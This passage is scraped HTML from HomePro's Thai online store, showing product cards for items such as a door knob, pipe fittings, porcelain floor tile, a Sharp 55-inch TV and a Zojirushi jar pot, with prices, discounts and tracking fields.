		<input type="hidden" id="gtmCategoryAll-1263537" value="Doors & Windows/Door Hardware/Door Knobs/Entrance Knobs"/>
		<input type="hidden" id="gtmBrand-1263537" value="COLT"/>
		<input type="hidden" id="gtmAvailability-1263537" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1263537" value="false"/>
		<input type="hidden" id="gtmMchId-1263537" value="DH010101"/>
		<input type="hidden" class="gtmIndex-1263537" value="8"/>
		<input type="hidden" class="gtmNameEN-1263537" value="KEYED ENTRY DOOR KNOB COLT 5327-302 BALL HEAD BLACK"/>
		<input type="hidden" class="gtmPartnerName-1263537" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1263537" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1263537">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/635/1263537/447x447/12062024_1263537$Imagec1.jpg')" title="ลูกบิดทั่วไป หัวจัน COLT 5327-302 สีดำ" alt="ลูกบิดทั่วไป หัวจัน COLT 5327-302 สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">COLT</div>
			<div class="item-title">ลูกบิดทั่วไป หัวจัน COLT 5327-302 สีดำ</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1263537" onclick="productListaddToCartDelivery('NTU3ZTJhMGEwMjg4ZWM5ODJiZWRjNWMwNTUxMzg1NGY5YzkzYTcyNjNmNDhhMmY5ZDQzZGI2NDY1ZGIwZWYzMg==', '1263537', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">329</div>
						<div class="original-price">
							฿ 410<span>-19%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1263537</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1263537" onclick="pcompareBtnClick(1263537)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-5589" data-value="5589" data-menu="other_you_may_liked" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-5589" value="9" />
		<input type="hidden" id="gtmName-5589" value="ข้อต่อเกลียวในทองเหลือง ท่อน้ำไทย 3/4 นิ้ว สีฟ้า"/>
		<input type="hidden" id="gtmNameEN-5589" value="PVC ADAPTER PIPE FITTING BRASS FPT THAI PIPE 3/4IN LIGHT BLUE"/>
		<input type="hidden" id="gtmPrice-5589" value="52.0"/>
		<input type="hidden" id="gtmNetPrice-5589" value="0.0"/>
		<input type="hidden" id="gtmDiscount-5589" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-5589" value="54.0"/>
		<input type="hidden" id="gtmCategory1-5589" value="Plumbing"/>
		<input type="hidden" id="gtmCategory2-5589" value="Pipe & Fittings"/>
		<input type="hidden" id="gtmCategory3-5589" value="Pipe Sockets"/>
		<input type="hidden" id="gtmCategoryAll-5589" value="Plumbing/Pipe & Fittings/Pipe Sockets/Socket"/>
		<input type="hidden" id="gtmBrand-5589" value="ท่อน้ำไทย"/>
		<input type="hidden" id="gtmAvailability-5589" value="405.0" />
		<input type="hidden" id="gtmIsNetPrice-5589" value="false"/>
		<input type="hidden" id="gtmMchId-5589" value="PB050202"/>
		<input type="hidden" class="gtmIndex-5589" value="9"/>
		<input type="hidden" class="gtmNameEN-5589" value="PVC ADAPTER PIPE FITTING BRASS FPT THAI PIPE 3/4IN LIGHT BLUE"/>
		<input type="hidden" class="gtmPartnerName-5589" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-5589" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/5589">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/055/5589/447x447/10072021_5589$Imagec1.jpg')" title="ข้อต่อเกลียวในทองเหลือง ท่อน้ำไทย 3/4 นิ้ว สีฟ้า" alt="ข้อต่อเกลียวในทองเหลือง ท่อน้ำไทย 3/4 นิ้ว สีฟ้า"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<div class="ui horizontal label orange">ซื้อมาก,ลดมาก</div>
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ท่อน้ำไทย</div>
			<div class="item-title">ข้อต่อเกลียวในทองเหลือง ท่อน้ำไทย 3/4 นิ้ว สีฟ้า</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="5589" onclick="productListaddToCartDelivery('MDM0MjE4N2JmNTNiZDhhOTQxZjMyNGRkODlkOTE5MmM4MWM4YzBhMDk1NzQ5ZWVjMmMzNzRiZTBiZTFkNjJhMw==', '5589', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<span class="scale-price"><span class="currency-container"><span class="amount">49</span> <span class="currency">บาท</span></span> - <span class="currency-container"><span class="amount">52</span> <span class="currency">บาท</span></span></span>
					<!-- Discount online price -->
					</div>

		<div class="info-atlast">
				<div class="sku">SKU:5589</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_5589" onclick="pcompareBtnClick(5589)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-279843" data-value="279843" data-menu="other_you_may_liked" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-279843" value="10" />
		<input type="hidden" id="gtmName-279843" value="ข้องอ 90 องศา สวมล็อก PE เกลียวนอก KANYA BINGO 24 1/2 นิ้ว X 20 มม."/>
		<input type="hidden" id="gtmNameEN-279843" value="90-DEGREE ELBOW PIPE FITTING FOR PE VALVE SOCKET KANYA BINGO 24 1/2INX20MM"/>
		<input type="hidden" id="gtmPrice-279843" value="48.0"/>
		<input type="hidden" id="gtmNetPrice-279843" value="0.0"/>
		<input type="hidden" id="gtmDiscount-279843" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-279843" value="49.0"/>
		<input type="hidden" id="gtmCategory1-279843" value="Outdoors Furniture & Garden"/>
		<input type="hidden" id="gtmCategory2-279843" value="Watering & Irrigation"/>
		<input type="hidden" id="gtmCategory3-279843" value="Hose Fittings"/>
		<input type="hidden" id="gtmCategoryAll-279843" value="Outdoors Furniture & Garden/Watering & Irrigation/Hose Fittings"/>
		<input type="hidden" id="gtmBrand-279843" value="KANYA"/>
		<input type="hidden" id="gtmAvailability-279843" value="12.0" />
		<input type="hidden" id="gtmIsNetPrice-279843" value="false"/>
		<input type="hidden" id="gtmMchId-279843" value="GD030103"/>
		<input type="hidden" class="gtmIndex-279843" value="10"/>
		<input type="hidden" class="gtmNameEN-279843" value="90-DEGREE ELBOW PIPE FITTING FOR PE VALVE SOCKET KANYA BINGO 24 1/2INX20MM"/>
		<input type="hidden" class="gtmPartnerName-279843" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-279843" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/279843">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/798/279843/447x447/01112024_279843$Imagec1.jpg')" title="ข้องอ 90 องศา สวมล็อก PE เกลียวนอก KANYA BINGO 24 1/2 นิ้ว X 20 มม." alt="ข้องอ 90 องศา สวมล็อก PE เกลียวนอก KANYA BINGO 24 1/2 นิ้ว X 20 มม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/GD/ขนาดข้อต่อ$20มม.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KANYA</div>
			<div class="item-title">ข้องอ 90 องศา สวมล็อก PE เกลียวนอก KANYA BINGO 24 ...</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="279843" onclick="productListaddToCartDelivery('ZmI0ZThiMjk5MjE0ODgyMzAxMWVkNDQ2MzRiMjBmNTJjZjA4OGVhMWQ1OGE2NjY5N2EwNWIzNzhiMmNjMmFjOQ==', '279843', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">48</div>
						<div class="original-price">
							฿ 49<span>-2%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:279843</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_279843" onclick="pcompareBtnClick(279843)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/shop-top-scores.jsp
body_size: 5941
content:
<div class="swiper-slide">
						<div class="product-plp-card " id="product-1261504" data-value="1261504" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1261504" value="1" />
		<input type="hidden" id="gtmName-1261504" value="กระเบื้องพื้นพอร์ซเลน 80x160 ซม. TARA คาร์เนเลียน เขียว 2.56 ตร.ม."/>
		<input type="hidden" id="gtmNameEN-1261504" value="PORCELAIN  FLOOR TILE 80x160CM TARA CARNELIAN GREEN 2.56SQ.M"/>
		<input type="hidden" id="gtmPrice-1261504" value="2299.0"/>
		<input type="hidden" id="gtmNetPrice-1261504" value="2299.0"/>
		<input type="hidden" id="gtmDiscount-1261504" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1261504" value="3199.0"/>
		<input type="hidden" id="gtmCategory1-1261504" value="Floors & Walls"/>
		<input type="hidden" id="gtmCategory2-1261504" value="Floor & Wall Tiles"/>
		<input type="hidden" id="gtmCategory3-1261504" value="Floor Tiles"/>
		<input type="hidden" id="gtmCategoryAll-1261504" value="Floors & Walls/Floor & Wall Tiles/Floor Tiles/Indoor Floor Tiles"/>
		<input type="hidden" id="gtmBrand-1261504" value="TARA"/>
		<input type="hidden" id="gtmAvailability-1261504" value="574.0" />
		<input type="hidden" id="gtmIsNetPrice-1261504" value="true"/>
		<input type="hidden" id="gtmMchId-1261504" value="FC010715"/>
		<input type="hidden" class="gtmIndex-1261504" value="1"/>
		<input type="hidden" class="gtmNameEN-1261504" value="PORCELAIN  FLOOR TILE 80x160CM TARA CARNELIAN GREEN 2.56SQ.M"/>
		<input type="hidden" class="gtmPartnerName-1261504" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1261504" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1261504">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/615/1261504/447x447/29082024_1261504$Imagec1.jpg')" title="กระเบื้องพื้นพอร์ซเลน 80x160 ซม. TARA คาร์เนเลียน เขียว 2.56 ตร.ม." alt="กระเบื้องพื้นพอร์ซเลน 80x160 ซม. TARA คาร์เนเลียน เขียว 2.56 ตร.ม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/615/1261504/447x447/29082024_1261504$Imagec6.jpg')" title="กระเบื้องพื้นพอร์ซเลน 80x160 ซม. TARA คาร์เนเลียน เขียว 2.56 ตร.ม." alt="กระเบื้องพื้นพอร์ซเลน 80x160 ซม. TARA คาร์เนเลียน เขียว 2.56 ตร.ม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FC/ตัดขอบมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FC/พื้นผิวสัมผัส$PLAIN.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FC/พื้นผิวหน้า$ผิวมัน.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_10000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TARA</div>
			<div class="item-title">กระเบื้องพื้นพอร์ซเลน 80x160 ซม. TARA คาร์เนเลียน ...</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1261504" onclick="productListaddToCartDelivery('OTU1OGUzODYxYWFjMjU3MWIzMjE2MzllZDgwZWQ2N2NhMDNhNDczNWRkNzFkMzFkNjM1Y2U5ZjQxZmFhOTg5MA==', '1261504', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<div class="price">2,299</div>
							<div class="original-price">
								฿ 3,199<span>-28%</span>
							</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1261504</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1261504" onclick="pcompareBtnClick(1261504)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1297978" data-value="1297978" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1297978" value="2" />
		<input type="hidden" id="gtmName-1297978" value="ทีวีแอลอีดี 55 นิ้ว SHARP (4K, LED, GOOGLE TV) 4T-C55HJ6000X"/>
		<input type="hidden" id="gtmNameEN-1297978" value="LED TV 55" SHARP (4K, LED, GOOGLE TV) 4T-C55HJ6000X"/>
		<input type="hidden" id="gtmPrice-1297978" value="12790.0"/>
		<input type="hidden" id="gtmNetPrice-1297978" value="12790.0"/>
		<input type="hidden" id="gtmDiscount-1297978" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1297978" value="14490.0"/>
		<input type="hidden" id="gtmCategory1-1297978" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1297978" value="Televisions"/>
		<input type="hidden" id="gtmCategory3-1297978" value="LED TV"/>
		<input type="hidden" id="gtmCategoryAll-1297978" value="TV & Audio & Games/Televisions/LED TV"/>
		<input type="hidden" id="gtmBrand-1297978" value="SHARP"/>
		<input type="hidden" id="gtmAvailability-1297978" value="15.0" />
		<input type="hidden" id="gtmIsNetPrice-1297978" value="true"/>
		<input type="hidden" id="gtmMchId-1297978" value="VS160104"/>
		<input type="hidden" class="gtmIndex-1297978" value="2"/>
		<input type="hidden" class="gtmNameEN-1297978" value="LED TV 55" SHARP (4K, LED, GOOGLE TV) 4T-C55HJ6000X"/>
		<input type="hidden" class="gtmPartnerName-1297978" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1297978" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1297978">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/979/1297978/447x447/17072025_1297978$Imagec1.jpg')" title="ทีวีแอลอีดี 55 นิ้ว SHARP (4K, LED, GOOGLE TV) 4T-C55HJ6000X" alt="ทีวีแอลอีดี 55 นิ้ว SHARP (4K, LED, GOOGLE TV) 4T-C55HJ6000X"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/979/1297978/447x447/17072025_1297978$Imagec13.jpg')" title="ทีวีแอลอีดี 55 นิ้ว SHARP (4K, LED, GOOGLE TV) 4T-C55HJ6000X" alt="ทีวีแอลอีดี 55 นิ้ว SHARP (4K, LED, GOOGLE TV) 4T-C55HJ6000X"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/VS/ขนาดหน้าจอนิ้ว$55.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/VS/ความละเอียดหน้าจอ$4K2160P.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/VS/เทคโนโลยีจอภาพ$LED.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/mkp/images/icon_Trade_In_450x370_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_2_th.png" alt="free Install"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">มีผ่อน 0%&nbsp;12&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SHARP</div>
			<div class="item-title">ทีวีแอลอีดี 55 นิ้ว SHARP (4K, LED, GOOGLE TV) 4T-...</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1297978" onclick="productListaddToCartDelivery('ODdlZjgwYzRlZTNiMmZkZjMxOGUzN2EwOWYzN2U5MDBmMGJiMTI0MDdmMjI1NzcxYWM1N2IyNzIyNmI4NzNlYw==', '1297978', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<div class="price">12,790</div>
							<div class="original-price">
								฿ 14,490<span>-11%</span>
							</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1297978</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1297978" onclick="pcompareBtnClick(1297978)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1158405" data-value="1158405" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1158405" value="3" />
		<input type="hidden" id="gtmName-1158405" value="กระติกน้ำร้อนไมโคร ZOJIRUSHI CD-NAQ50T-BM 5 ลิตร สีดำ"/>
		<input type="hidden" id="gtmNameEN-1158405" value="JAR POT DIGITAL ZOJIRUSHI CD-NAQ50T-BM 5L BLACK"/>
		<input type="hidden" id="gtmPrice-1158405" value="4740.0"/>
		<input type="hidden" id="gtmNetPrice-1158405" value="4740.0"/>
		<input type="hidden" id="gtmDiscount-1158405" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1158405" value="7900.0"/>
		<input type="hidden" id="gtmCategory1-1158405" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1158405" value="Kettles & Jar Pots"/>
		<input type="hidden" id="gtmCategory3-1158405" value="Digital Jar Pots"/>
		<input type="hidden" id="gtmCategoryAll-1158405" value="Small Appliances/Kettles & Jar Pots/Digital Jar Pots"/>
		<input type="hidden" id="gtmBrand-1158405" value="ZOJIRUSHI"/>
		<input type="hidden" id="gtmAvailability-1158405" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1158405" value="true"/>
		<input type="hidden" id="gtmMchId-1158405" value="SA020601"/>
		<input type="hidden" class="gtmIndex-1158405" value="3"/>
		<input type="hidden" class="gtmNameEN-1158405" value="JAR POT DIGITAL ZOJIRUSHI CD-NAQ50T-BM 5L BLACK"/>
		<input type="hidden" class="gtmPartnerName-1158405" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1158405" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1158405">
